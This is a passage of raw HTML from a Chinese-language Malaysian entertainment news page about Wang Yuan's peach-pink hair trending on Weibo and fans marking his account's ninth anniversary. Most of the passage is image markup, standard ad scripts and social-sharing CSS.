data-eio-rwidth="800" data-eio-rheight="801" /><noscript><img decoding="async" class="alignnone wp-image-89345 size-full" src="https://www.woah.my/wp-content/uploads/2021/07/2-7-e1627657989524.jpg" alt="" width="800" height="801" srcset="https://www.woah.my/wp-content/uploads/2021/07/2-7-e1627657989524.jpg 800w, https://www.woah.my/wp-content/uploads/2021/07/2-7-e1627657989524-696x697.jpg 696w" sizes="(max-width: 800px) 100vw, 800px" data-eio="l" /></noscript> <img decoding="async" class="alignnone wp-image-89346 size-full lazyload" src="[data-uri]" alt="" width="1080" height="1080" data-src="https://www.woah.my/wp-content/uploads/2021/07/3-6.jpg" data-eio-rwidth="1080" data-eio-rheight="1080" /><noscript><img decoding="async" class="alignnone wp-image-89346 size-full" src="https://www.woah.my/wp-content/uploads/2021/07/3-6.jpg" alt="" width="1080" height="1080" data-eio="l" /></noscript></p>
<p>#王源蜜桃发色#的词条登上微博热搜后，不少网友表示：“粉发很帅，新歌好听”、“王源粉发yyds”等，同时也有粉丝纠正王源的蜜桃发色是之前染的，并不是新发色。</p>
<p><strong>相关报道：</strong><a href="https://www.woah.my/2021/07/29/nidemingzishishijiemanzhewozuidadeshiqing/"><strong><span style="background-color: #ccffff; color: #000080;">王源新歌《你的名字是世界瞒着我最大的事情》MV公开！这次MV女主终于有脸了！</span></strong></a></p>
<p>另外，值得一提的是，配合王源微博开通九周年，不少粉丝在他的帖文底下展开深情告白，排场十分壮观。</p><div class="advads-content" style="margin-top: 30px;margin-bottom: 30px;margin-left: auto;margin-right: auto;text-align: center;width: 336px;height: 280px;" id="advads-3204114537"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2975526971603776" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px;" 
data-ad-client="ca-pub-2975526971603776" 
data-ad-slot="2871302932"></ins> 
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
</div>
<p><img decoding="async" class="alignnone size-full wp-image-89379 lazyload" src="[data-uri]" alt="" width="797" height="2560"   data-src="https://www.woah.my/wp-content/uploads/2021/07/评论-scaled.jpg" data-srcset="https://www.woah.my/wp-content/uploads/2021/07/评论-scaled.jpg 797w, https://www.woah.my/wp-content/uploads/2021/07/评论-scaled-696x2236.jpg 696w" data-sizes="auto" data-eio-rwidth="797" data-eio-rheight="2560" /><noscript><img decoding="async" class="alignnone size-full wp-image-89379" src="https://www.woah.my/wp-content/uploads/2021/07/评论-scaled.jpg" alt="" width="797" height="2560" srcset="https://www.woah.my/wp-content/uploads/2021/07/评论-scaled.jpg 797w, https://www.woah.my/wp-content/uploads/2021/07/评论-scaled-696x2236.jpg 696w" sizes="(max-width: 797px) 100vw, 797px" data-eio="l" /></noscript></p>
<p>祝王源开通微博九周年快乐～</p>
<p><img decoding="async" class="alignnone wp-image-89395 size-full lazyload" src="[data-uri]" alt="" width="800" height="1200"   data-src="https://www.woah.my/wp-content/uploads/2021/07/1-9-e1627658027453.jpg" data-srcset="https://www.woah.my/wp-content/uploads/2021/07/1-9-e1627658027453.jpg 800w, https://www.woah.my/wp-content/uploads/2021/07/1-9-e1627658027453-696x1044.jpg 696w" data-sizes="auto" data-eio-rwidth="800" data-eio-rheight="1200" /><noscript><img decoding="async" class="alignnone wp-image-89395 size-full" src="https://www.woah.my/wp-content/uploads/2021/07/1-9-e1627658027453.jpg" alt="" width="800" height="1200" srcset="https://www.woah.my/wp-content/uploads/2021/07/1-9-e1627658027453.jpg 800w, https://www.woah.my/wp-content/uploads/2021/07/1-9-e1627658027453-696x1044.jpg 696w" sizes="(max-width: 800px) 100vw, 800px" data-eio="l" /></noscript> <img decoding="async" class="alignnone wp-image-89396 size-full lazyload" src="[data-uri]" alt="" width="800" height="1199"   data-src="https://www.woah.my/wp-content/uploads/2021/07/2-8-e1627658049290.jpg" data-srcset="https://www.woah.my/wp-content/uploads/2021/07/2-8-e1627658049290.jpg 800w, https://www.woah.my/wp-content/uploads/2021/07/2-8-e1627658049290-696x1043.jpg 696w" data-sizes="auto" data-eio-rwidth="800" data-eio-rheight="1199" /><noscript><img decoding="async" class="alignnone wp-image-89396 size-full" src="https://www.woah.my/wp-content/uploads/2021/07/2-8-e1627658049290.jpg" alt="" width="800" height="1199" srcset="https://www.woah.my/wp-content/uploads/2021/07/2-8-e1627658049290.jpg 800w, https://www.woah.my/wp-content/uploads/2021/07/2-8-e1627658049290-696x1043.jpg 696w" sizes="(max-width: 800px) 100vw, 800px" data-eio="l" /></noscript> <img decoding="async" class="alignnone wp-image-89397 size-full lazyload" src="[data-uri]" alt="" width="800" height="533"   data-src="https://www.woah.my/wp-content/uploads/2021/07/3-7-e1627658060777.jpg" data-srcset="https://www.woah.my/wp-content/uploads/2021/07/3-7-e1627658060777.jpg 800w, https://www.woah.my/wp-content/uploads/2021/07/3-7-e1627658060777-696x464.jpg 696w" data-sizes="auto" data-eio-rwidth="800" data-eio-rheight="533" /><noscript><img decoding="async" class="alignnone wp-image-89397 size-full" src="https://www.woah.my/wp-content/uploads/2021/07/3-7-e1627658060777.jpg" alt="" width="800" height="533" srcset="https://www.woah.my/wp-content/uploads/2021/07/3-7-e1627658060777.jpg 800w, https://www.woah.my/wp-content/uploads/2021/07/3-7-e1627658060777-696x464.jpg 696w" sizes="(max-width: 800px) 100vw, 800px" data-eio="l" /></noscript></p>
<p>你们喜欢王源的蜜桃粉发色吗？</p>
<p>&nbsp;</p>
<div class="advads-desktop-article-ads_footer" id="advads-1778266731"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-2975526971603776"
     data-ad-slot="2223155386"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_3 td_block_template_13 ">

<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}.tdi_3 .td_spot_img_all img,.tdi_3 .td_spot_img_tl img,.tdi_3 .td_spot_img_tp img,.tdi_3 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2975526971603776");
		            adEl.setAttribute("data-ad-slot", "2223155386");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2975526971603776");
		            adEl.setAttribute("data-ad-slot", "2223155386");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2975526971603776");
		            adEl.setAttribute("data-ad-slot", "2223155386");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2975526971603776");
		            adEl.setAttribute("data-ad-slot", "2223155386");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.woah.my/tag/wangyuan/">王源</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0"  style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-src="https://www.facebook.com/plugins/like.php?href=https://www.woah.my/2021/07/30/wangyuanmitaofasechaojingyanshaonuxinbaopeng-wangyoudazanfenmaowangyuanyyds/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" class="lazyload"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big 